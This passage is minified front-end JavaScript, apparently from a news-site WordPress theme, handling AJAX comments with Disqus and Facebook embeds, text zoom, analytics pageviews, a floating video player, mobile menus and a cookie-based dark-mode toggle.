o=t(e).find("#post-body-class").attr("class");t("body").attr("class",o),n.close_curtain(),t(document).trigger("jnews-sidefeed-ajax",[i]),t(document).trigger("jnews-ajax-load",[s])}},jnews.sidefeed.init(),window.jnews.comment={container:null,init:function(e){var i=this;i.container=void 0===e?t("body"):e,this.create(i.container),t(i.container).find(".ajax_comment_button").on("click",function(){var e=t(this).data("id"),n=this,s=t(this).data("loading");t(this).find("span").text(s),t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:{action:"jnews_ajax_comment",post_id:e},success:function(e){t(n).after(e).remove(),i.create(i.container)}})})},create:function(){var e=t("#comments").attr("data-type"),i=t("#comments").attr("data-id");if("disqus"==e)t("#disqus-script").length?DISQUS.reset({reload:!0}):(t("#disqus-script").remove(),function(){var t=document.createElement("script");t.id="disqus-script",t.type="text/javascript",t.async=!0,t.src="//"+i+".disqus.com/embed.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}());else if("facebook"==e)if(t("#facebook-jssdk").length)"undefined"!=typeof FB&&FB.XFBML.parse();else if("facebook"==e){var n=i?"&appId="+i:"";!function(t,e,i){var s,o=t.getElementsByTagName(e)[0];t.getElementById(i)||(s=t.createElement(e),s.id=i,s.src="//connect.facebook.net/"+jnewsoption.lang+"/sdk.js#xfbml=1&version=v2.8"+n,o.parentNode.insertBefore(s,o))}(document,"script","facebook-jssdk")}}},jnews.comment.init(),window.jnews.zoom={init:function(){var e=this;e.container=t("body"),e.zoomContainer=e.container.find(".jeg_meta_zoom"),e.zoomOut=e.zoomContainer.find(".zoom-out"),e.zoomReset=e.zoomContainer.find(".zoom-reset"),e.zoomIn=e.zoomContainer.find(".zoom-in"),e.zoomInStep=e.zoomContainer.attr("data-in-step"),e.zoomOutStep=10-e.zoomContainer.attr("data-out-step"),e.zoomLevel=1,e.zoomEvent()},setSizeContent:function(t){var e=this,i=t,n=null===e.container.find(".jeg_inner_content").width()?e.container.find(".jeg_custom_content_wrapper").width():e.container.find(".jeg_inner_content").width(),s=e.container.find(".content-inner"),o=parseInt(s.css("marginLeft").replace("px","")),a=parseInt(s.css("marginRight").replace("px","")),r=s[0].getBoundingClientRect().height,l=r-r/i,c=e.container.find(".with-share .content-inner").length?o+a:0,d=i>=1?n/i-c:n/i-2*c;s.css({width:d,marginBottom:l+30})},resetZoom:function(){var t=this;t.zoomLevel=1,t.setSizeContent(t.zoomLevel),t.container.find(".content-inner").css({"-ms-zoom":"","-ms-transform":"","-ms-transform-origin":"","-moz-transform":"","-moz-transform-origin":"","-o-transform":"","-o-transform-origin":"","-webkit-transform":"","-webkit-transform-origin":"",overflow:"",width:"",marginBottom:""})},updateZoom:function(t){var e=this;e.zoomLevel+=t,e.zoomLevel=e.zoomLevel>1+e.zoomInStep/10?1+e.zoomInStep/10:e.zoomLevel,e.zoomLevel=e.zoomLevel<e.zoomOutStep/10?e.zoomOutStep/10:e.zoomLevel,e.container.find(".content-inner").css({"-ms-zoom":e.zoomLevel,"-ms-transform":"scale("+e.zoomLevel+")","-ms-transform-origin":"0 0","-moz-transform":"scale("+e.zoomLevel+")","-moz-transform-origin":"0 0","-o-transform":"scale("+e.zoomLevel+")","-o-transform-origin":"0 0","-webkit-transform":"scale("+e.zoomLevel+")","-webkit-transform-origin":"0 0",overflow:"hidden"}),e.setSizeContent(e.zoomLevel)},zoomEvent:function(){var t=this;t.zoomOut.on("click",function(){t.updateZoom(-.1)}),t.zoomIn.on("click",function(){t.updateZoom(.1)}),t.zoomReset.on("click",function(){t.resetZoom()})}},jnews.zoom.init(),window.jnews.ajax_analytic={update:function(t,e){this.google_analytics(window.location.pathname),this.track_jnews(e)},get_nonce:function(t){},google_analytics:function(t){"undefined"==typeof pageTracker&&"undefined"==typeof _gaq&&"undefined"==typeof ga&&"undefined"==typeof __gaTracker&&"undefined"==typeof gaplusu||("undefined"!=typeof pageTracker&&null!==pageTracker&&pageTracker._trackPageview(t),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",t]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",t),"undefined"!=typeof __gaTracker&&null!==__gaTracker&&__gaTracker("send","pageview",t),"undefined"!=typeof gaplusu&&null!==gaplusu&&gaplusu("send","pageview",t))},track_jnews:function(t){jfla.indexOf("view_counter")>-1&&jnews.first_load.do_ajax({action:"jnews_first_load_action",load_action:["view_counter"],jnews_id:t})}},window.jnews.floating_video={container:null,element:null,wrapper:null,videoBottom:null,closeButton:null,closed:!1,ww:null,following:!1,position:"bottom_right",sidebar:null,offset:null,width:null,left:null,init:function(e){this.container=void 0!==e?e:t("body"),this.element=t(this.container).find(".jeg_featured.featured_video"),this.element.length&&(this.following=this.element.attr("data-following"),this.position=this.element.attr("data-position"),"1"===this.following&&(this.wrapper=t(this.element).find(".jeg_featured_video_wrapper"),this.closeButton=t(this.element).find(".floating_close"),this.resize(),t(window).on("scroll",this.scroll.bind(this)),t(window).on("ready resize",this.resize.bind(this)),t(this.closeButton).on("click",this.close.bind(this))))},unbind:function(){t(window).off("scroll",this.scroll.bind(this)),t(window).off("ready resize",this.resize.bind(this)),t(this.closeButton).off("click",this.close.bind(this))},close:function(){this.closed=!0,this.element.removeClass("floating")},resize:function(){this.videoBottom=this.element.outerHeight()+this.element.offset().top,this.ww=t(window).width(),this.sidebar=t(".jeg_sidebar"),this.sidebar.length>0&&(this.offset=this.sidebar.offset(),this.width=this.sidebar.width(),this.left=parseInt(this.sidebar.css("padding-left"))+parseInt(this.sidebar.css("margin-left")))},scroll:function(){if(!this.closed&&"1"===this.following){t(window).scrollTop()>this.videoBottom?(this.element.addClass("floating"),"sidebar"===this.position&&this.sidebar.length>0&&this.wrapper.width(this.width+20).css({top:100,left:this.offset.left+this.left-10})):(this.element.removeClass("floating"),this.wrapper.removeAttr("style"))}}},jnews.floating_video.init(),window.jnews.menu_drop={init:function(){this.menu_drop=t(".menu-item-has-children"),t(window).width()<=1024&&(this.disableUrl(),this.newEvent())},disableUrl:function(){this.menu_drop.find(".sf-with-ul").on("click",function(t){t.preventDefault()})},newEvent:function(){this.menu_drop.on("click",function(){t(this).hasClass("sfHover")?(t(this).removeClass("sfHover"),t(this).find(".sub-menu").attr("style","display: none")):t(this).find(".sub-menu").attr("style","display: block")})}},jnews.menu_drop.init()}(jQuery)},function(t,e){!function(t){function e(t){if(t.is(":checked")){n.addClass("jnews-dark-mode");for(var e=0;e<4;e++)f[e].find(".jeg_logo_img").attr({src:u[e],srcset:p[e]});document.cookie="darkmode = true;path = "+s+";domain = "+o}else if(!t.is(":checked")){n.removeClass("jnews-dark-mode");for(var e=0;e<4;e++)f[e].find(".jeg_logo_img").attr({src:d[e],srcset:h[e]});document.cookie="darkmode = false;path = "+s+";domain = "+o}}const i=t(".jeg_dark_mode_toggle"),n=t("body");for(var s=void 0===jnewsoption.site_slug?"/":jnewsoption.site_slug,o=void 0===jnewsoption.site_domain?window.location.hostname:jnewsoption.site_domain,a=window.location,r=new URL(a),l=r.searchParams.get("vc_editable"),c=r.searchParams.get("elementor-preview"),d=[],h=[],u=[],p=[],f=[t(".jeg_header_wrapper"),t(".jeg_header_sticky"),t(".jeg_navbar_mobile_wrapper"),t(".footer-holder")],g=function(t){var e=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return e?e[2]:null}("darkmode"),m=(new Date).getHours(),_=0;_<4;_++)d[_]=f[_].find("img.jeg_logo_img").attr("data-light-src"),h[_]=f[_].find("img.jeg_logo_img").attr("data-light-srcset"),u[_]=f[_].find("img.jeg_logo_img").attr("data-dark-src"),p[_]=f[_].find("img.jeg_logo_img").attr("data-dark-srcset");if(n.hasClass("jeg_toggle_dark")&&i.on("change",function(){null===l&&null===c&&e(t(this))}),n.hasClass("jeg_full_dark")&&n.addClass("jnews-dark-mode"),n.hasClass("jeg_timed_dark"))if(m>=18||m<=6){n.addClass("jnews-dark-mode");for(var _=0;_<4;_++)f[_].find(".jeg_logo_img").attr({src:u[_],srcset:p[_]});document.cookie="darkmode = true;path = "+s+";domain = "+o}else{n.removeClass("jnews-dark-mode");for(var _=0;_<4;_++)f[_].find(".jeg_logo_img").attr({src:d[_],srcset:h[_]});document.cookie="darkmode = false;path = "+s+";domain = "+o}"true"===g?(i.prop("checked",!0).trigger("change"),document.cookie="darkmode = true;path = "+s+";domain = "+o):"false"===g&&(i.prop("checked",!1).trigger("change"),document.cookie="darkmode = false;path = "+s+";domain = "+o)}(jQuery)}]);